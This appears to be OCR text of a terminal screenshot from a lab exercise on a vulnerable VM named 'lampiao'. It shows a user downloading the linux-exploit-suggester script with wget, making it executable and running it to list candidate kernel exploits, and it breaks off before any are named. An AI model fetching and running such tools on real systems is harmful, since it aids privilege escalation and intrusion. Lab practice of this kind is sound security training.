 Applications Places Terminator Tue 05:13
11.36 / 11.35 / 11.33
tiago@lampiao: ~
com.gionee.video
tiago@lampiao: ~ 146x38
com.android.systemui
HackerSploit
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
tiago@lampiao:~$ wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
--2018-09-18 06:13:17--  https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.172.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.172.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65668 (64K) [text/plain]
Saving to: ‘linux-exploit-suggester.sh’
100%[========================================================================================================>] 65,668      --.-K/s   in 0.1s
2018-09-18 06:13:18 (583 KB/s) - ‘linux-exploit-suggester.sh’ saved [65668/65668]
tiago@lampiao:~$ ls
linux-exploit-suggester.sh
tiago@lampiao:~$ chmod 775 linux-exploit-suggester.sh
tiago@lampiao:~$ ./linux-exploit-suggester.sh
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 14.04.5
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
70 kernel space exploits
32 user space exploits
Possible Exploits: